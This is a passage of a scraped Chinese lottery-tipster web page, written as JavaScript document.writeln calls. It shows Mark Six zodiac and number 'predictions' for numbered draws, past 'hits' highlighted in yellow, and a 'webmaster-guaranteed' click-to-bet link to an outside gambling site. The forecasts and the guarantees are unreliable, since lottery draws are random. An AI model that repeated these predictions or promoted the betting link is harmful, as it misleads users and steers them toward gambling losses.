document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选十码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21.18.29.28.34.14.24.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选五码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21.18.29</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选三码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						026期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'><span style=\'background-color: #FFFF00\'>19</span></font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");



document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'d75a42bc bizhong clearfix\'>");
document.writeln("	<div class=\'d75a42bc bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						025期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						025期:精选九肖：<font color=\'#FF0000\'>猴鼠<span style=\'background-color: #FFFF00\'>蛇</span>牛羊兔猪龙狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						025期:精选六肖：<font color=\'#FF0000\'>猴鼠<span style=\'background-color: #FFFF00\'>蛇</span>牛羊兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						025期:精选四肖：<font color=\'#FF0000\'>猴鼠<span style=\'background-color: #FFFF00\'>蛇</span>牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						025期:精选三肖：<font color=\'#FF0000\'>猴鼠<span style=\'background-color: #FFFF00\'>蛇</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						025期:精选尾数：<font color=\'#FF0000\'>1.2.<span style=\'background-color: #FFFF00\'>7</span>.8.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						025期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'d75a42bc bizhong clearfix\'>");
document.writeln("	<div class=\'d75a42bc bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						023期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选九肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎狗鸡蛇马牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选六肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎狗鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选四肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选三肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选二肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选尾数：<font color=\'#FF0000\'>2.5.8.<span style=\'background-color: #FFFF00\'>7</span>.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");














































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div class=\'d75a42bc' id=\'sbx_all\'>");







document.writeln("	<div class=\'d75a42bc sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div class=\'d75a42bc' id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'d75a42bc am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/27/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'d75a42bc jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'d75a42bc sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>027期今期鼠鸡猪出特，水平无处宽漠声<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀羊马猴（11.23.35.47.12.24.36.48.10.22.34.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠鸡猪狗牛</span><br>");
document.writeln("				<span>③合双+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>026期今期免猪狗出特，白云飞处见青山<span>开猪19准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀牛猴鸡（05.17.29.41.10.22.34.46.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免<span style=\"background-color: #FFFF00\">猪</span>狗虎鼠</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'d75a42bc' id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'d75a42bc am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/11/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'d75a42bc jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'d75a42bc sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-011期今期牛龍狗看定，特碼旺大和單出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+单数（27.29.33.35.37.39.41.43.45.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖牛龙狗鸡猪</span><br>");
document.writeln("				<span>③杀小数+双数（02.04.08.10.12.14.16.18.22.24）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'d75a42bc jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div class=\'d75a42bc' id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'d75a42bc sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div class=\'d75a42bc' id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>027期<span style=\'color: #f00;\'>平猪→猪蛇(2连)→猪蛇兔(3连)</span></p>");
document.writeln("			<p>025期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠猴</span>(2连)→<span style=\"background-color: #FFFF00\">鼠猴龙</span>(3连)</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴狗</span>(2连)→<span style=\"background-color: #FFFF00\">猴狗鼠</span>(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div class=\'d75a42bc' id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平鼠→鼠牛(2连)→鼠牛鸡(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠牛</span>(2连)→<span style=\"background-color: #FFFF00\">鼠牛鸡</span>(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'d75a42bc jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div class=\'d75a42bc' id=\'mhcz_all\'>");
document.writeln("	<div class=\'d75a42bc sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'d75a42bc' id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'d75a42bc am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/27/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'d75a42bc jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真027期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
